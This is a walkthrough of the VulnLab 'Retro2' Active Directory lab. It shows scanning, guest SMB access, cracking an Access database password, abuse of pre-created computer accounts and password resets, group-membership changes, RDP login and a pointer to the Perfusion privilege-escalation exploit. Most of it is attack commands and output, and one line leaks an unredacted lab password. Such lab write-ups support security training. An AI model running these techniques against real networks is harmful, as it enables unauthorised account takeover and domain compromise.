VulnLab Retro2
VulnLab Retro2
Retro2
Recon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
└─$ rustscan -a 10.10.100.238 -r 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports faster than you can say 'SYN ACK'
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 65435'.
Open 10.10.100.238:53
Open 10.10.100.238:88
Open 10.10.100.238:135
Open 10.10.100.238:139
Open 10.10.100.238:389
Open 10.10.100.238:445
Open 10.10.100.238:464
Open 10.10.100.238:593
Open 10.10.100.238:636
Open 10.10.100.238:3269
Open 10.10.100.238:3268
Open 10.10.100.238:3389
Open 10.10.100.238:5722
Open 10.10.100.238:9389
Open 10.10.100.238:49154
Open 10.10.100.238:49157
Open 10.10.100.238:49155
Open 10.10.100.238:49158
Open 10.10.100.238:49173
[~] Starting Script(s)
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-13 20:23 +05
Initiating Ping Scan at 20:23
Scanning 10.10.100.238 [4 ports]
Completed Ping Scan at 20:23, 2.13s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:23
Completed Parallel DNS resolution of 1 host. at 20:23, 0.07s elapsed
DNS resolution of 1 IPs took 0.07s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 20:23
Scanning 10.10.100.238 [19 ports]
Discovered open port 49158/tcp on 10.10.100.238
Discovered open port 3268/tcp on 10.10.100.238
Completed SYN Stealth Scan at 20:24, 19.06s elapsed (19 total ports)
Nmap scan report for 10.10.100.238
Host is up, received timestamp-reply ttl 127 (0.091s latency).
Scanned at 2024-12-13 20:23:59 +05 for 19s
PORT STATE SERVICE REASON
53/tcp filtered domain no-response
88/tcp filtered kerberos-sec no-response
135/tcp filtered msrpc no-response
139/tcp filtered netbios-ssn no-response
389/tcp filtered ldap no-response
445/tcp filtered microsoft-ds no-response
464/tcp filtered kpasswd5 no-response
593/tcp filtered http-rpc-epmap no-response
636/tcp filtered ldapssl no-response
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp filtered globalcatLDAPssl no-response
3389/tcp filtered ms-wbt-server no-response
5722/tcp filtered msdfsr no-response
9389/tcp filtered adws no-response
49154/tcp filtered unknown no-response
49155/tcp filtered unknown no-response
49157/tcp filtered unknown no-response
49158/tcp open unknown syn-ack ttl 127
49173/tcp filtered unknown no-response
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 21.38 seconds
Raw packets sent: 86 (3.736KB) | Rcvd: 3 (128B)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
└─$ nmap -sC -sV -p53,88,135,139,389,445,464,636,3269,3268,3389,5722,9389 10.10.100.238
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-13 20:27 +05
Nmap scan report for 10.10.100.238
Host is up (0.099s latency).
PORT STATE SERVICE VERSION
53/tcp open tcpwrapped
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15F75)
88/tcp open tcpwrapped
135/tcp open msrpc Microsoft Windows RPC
139/tcp open tcpwrapped
389/tcp open tcpwrapped
445/tcp open microsoft-ds Windows Server 2008 R2 Datacenter 7601 Service Pack 1 microsoft-ds (workgroup: RETRO2)
464/tcp open tcpwrapped
636/tcp open tcpwrapped
3268/tcp open tcpwrapped
3269/tcp open tcpwrapped
3389/tcp open tcpwrapped
|_ssl-date: 2024-12-13T15:26:50+00:00; -1m17s from scanner time.
| rdp-ntlm-info:
| Target_Name: RETRO2
| NetBIOS_Domain_Name: RETRO2
| NetBIOS_Computer_Name: BLN01
| DNS_Domain_Name: retro2.vl
| DNS_Computer_Name: BLN01.retro2.vl
| Product_Version: 6.1.7601
|_ System_Time: 2024-12-13T15:26:10+00:00
| ssl-cert: Subject: commonName=BLN01.retro2.vl
| Not valid before: 2024-08-16T11:25:28
|_Not valid after: 2025-02-15T11:25:28
5722/tcp open tcpwrapped
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: BLN01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-12-13T15:26:18
|_ start_date: 2024-12-13T15:19:20
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
|_clock-skew: mean: -13m16s, deviation: 26m47s, median: -1m18s
| smb-os-discovery:
| OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1 (Windows Server 2008 R2 Datacenter 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: BLN01
| NetBIOS computer name: BLN01\x00
| Domain name: retro2.vl
| Forest name: retro2.vl
| FQDN: BLN01.retro2.vl
|_ System time: 2024-12-13T16:26:15+01:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.64 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
└─$ ldapsearch -x -H ldap://10.10.100.238 -s base namingContexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingContexts
#
#
dn:
namingContexts: DC=retro2,DC=vl
namingContexts: CN=Configuration,DC=retro2,DC=vl
namingContexts: CN=Schema,CN=Configuration,DC=retro2,DC=vl
namingContexts: DC=DomainDnsZones,DC=retro2,DC=vl
namingContexts: DC=ForestDnsZones,DC=retro2,DC=vl
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
No success with anonymous LDAP binding
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ ldapsearch -x -H ldap://10.10.100.238 -x -b 'DC=retro2,DC=vl'
# extended LDIF
#
# LDAPv3
# base <DC=retro2,DC=vl> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C09075A, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v1db1
# numResponses: 1
User
Let’s check anonymous SMB authenticatiom
1
2
3
4
5
└─$ nxc smb 10.10.100.238 -u '' -p '' --shares
SMB 10.10.100.238 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.100.238 445 BLN01 [+] retro2.vl\:
SMB 10.10.100.238 445 BLN01 [-] Error enumerating shares: STATUS_ACCESS_DENIED
No success, so let’s try with Guest account (It’s also possible to do it with any username)
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ nxc smb 10.10.100.238 -u 'guest' -p '' --shares
SMB 10.10.100.238 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.100.238 445 BLN01 [+] retro2.vl\guest:
SMB 10.10.100.238 445 BLN01 [*] Enumerated shares
SMB 10.10.100.238 445 BLN01 Share Permissions Remark
SMB 10.10.100.238 445 BLN01 ----- ----------- ------
SMB 10.10.100.238 445 BLN01 ADMIN$ Remote Admin
SMB 10.10.100.238 445 BLN01 C$ Default share
SMB 10.10.100.238 445 BLN01 IPC$ Remote IPC
SMB 10.10.100.238 445 BLN01 NETLOGON Logon server share
SMB 10.10.100.238 445 BLN01 Public READ
SMB 10.10.100.238 445 BLN01 SYSVOL Logon server share
Let’s check Public share
1
2
3
4
5
6
7
8
9
10
└─$ impacket-smbclient -no-pass guest@10.10.100.238
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use Public
# ls
drw-rw-rw- 0 Sat Aug 17 19:30:37 2024 .
drw-rw-rw- 0 Sat Aug 17 19:30:37 2024 ..
drw-rw-rw- 0 Sat Aug 17 19:30:37 2024 DB
drw-rw-rw- 0 Sat Aug 17 16:58:07 2024 Temp

We found staff.accdb file inside DB directory, which is Microsoft Access Database
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ impacket-smbclient -no-pass guest@10.10.100.238
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# cd DB
[-] No share selected
# use Public
# cd DB
# ls
drw-rw-rw- 0 Sat Aug 17 19:30:37 2024 .
drw-rw-rw- 0 Sat Aug 17 19:30:37 2024 ..
-rw-rw-rw- 876544 Sat Aug 17 19:30:34 2024 staff.accdb
# get staff.accdb
1
2
└─$ file staff.accdb
staff.accdb: Microsoft Access Database
We can’t open it, since it prompts for a password. Let’s crack it
1
└─$ office2john staff.accdb > staff.hash
1
2
3
4
5
6
└─$ hashcat --username -m 9600 staff.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
$office$*2013*100000*256*16*5736cfcbb054e749a8f303570c5c1970*1ec683f4d8c4e9faf77d3c01f2433e56*7de0d4af8c54c33be322dbc860b68b4849f811196015a3f48a424a265d018235:<REDACTED>
<SNIP>
Now we can open the file
Now we have creds, let’s start enumeration with it. Nothing new in shares. We can try gathering domain information with bloodhound. Add retro2.vl and bln01.retro2.vl to /etc/hosts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─$ bloodhound-python -d retro2.vl -u 'ldapreader' -p '<REDACTED>' -dc bln01.retro2.vl -ns 10.10.100.238 --dns-timeout 10 --zip -c All
INFO: Found AD domain: retro2.vl
INFO: Getting TGT for user
INFO: Connecting to LDAP server: bln01.retro2.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 4 computers
INFO: Connecting to LDAP server: bln01.retro2.vl
INFO: Found 27 users
INFO: Found 43 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: BLN01.retro2.vl
INFO: Done in 00M 20S
INFO: Compressing output into 20241213210217_bloodhound.zip

We find interesting path from FS01 and FS02 to BLN01
We find nothing else. Let’s try gaining access to FS01. We can start with Pre-created Computers.
1
2
3
└─$ nxc smb retro2.vl -u 'fs01$' -p 'fs01'
SMB 10.10.100.238 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.100.238 445 BLN01 [-] retro2.vl\fs01$:fs01 STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT
Seems like it works. Let’s change the password using impacket-changepasswd
1
2
3
4
5
6
└─$ impacket-changepasswd 'retro2.vl/fs01$':fs01@retro2.vl -newpass 'P@ssw0rd!' -p rpc-samr
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of retro2.vl\fs01$
[*] Connecting to DCE/RPC as retro2.vl\fs01$
[*] Password was changed successfully.
So we need to abuse GenericWrite over ADMWS01 and add it to services group. To Abuse GenericWrite we can:
- Resource-based Constrained Delegation
- Shadow Credentials (We don’t have ADCS)
- Targeted Kerberoasting (in case password is crackable) But in our case, the box is
Windows Server 2008, thus those techniques don’t work. Someone hinted me about unicodePwd, so let’s try:1
└─$ net rpc password 'ADMWS01$' Passw0rd1 -U retro2.vl/'fs01$'%'P@ssw0rd!' -S BLN01.retro2.vl
1 2 3
└─$ nxc smb retro2.vl -u 'ADMWS01$' -p 'Passw0rd1' SMB 10.10.100.238 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True) SMB 10.10.100.238 445 BLN01 [+] retro2.vl\ADMWS01$:Passw0rd1
Now, we can add user to group due to AddSelf property. Check this page. We can do it using BloodyAD or with net:
net rpc group addmem 'Services' 'ldapreader' -U 'retro2.vl/ADMWS01$'%'Passw0rd1' -S BLN01.retro2.vlWe will useBloodyAD:1 2
└─$ bloodyAD --host bln01.retro2.vl -d retro2.vl -u 'ADMWS01$' -p 'Passw0rd1' add groupMember 'SERVICES' 'ldapreader' [+] ldapreader added to SERVICES
``` └─$ net rpc group members ‘Services’ -U ‘retro2.vl/ADMWS01$’%’Passw0rd1’ -S BLN01.retro2.vl RETRO2\inventory RETRO2\ldapreader
1
2
Now we can `RDP`
└─$ xfreerdp /u:’ldapreader’ /p:’ppYaVcB5R’ /v:BLN01.retro2.vl /d:retro2.vl /dynamic-resolution
```
Root

As it was mentioned in the wiki, there are blog posts that we should read:
- https://itm4n.github.io/windows-registry-rpceptmapper-eop/
- https://itm4n.github.io/windows-registry-rpceptmapper-exploit/
We need to build Perfusion. Then upload it and run it
https://api.vulnlab.com/api/v1/share?id=9ab35bbf-1daf-40b1-a08f-7a5ffbe9235c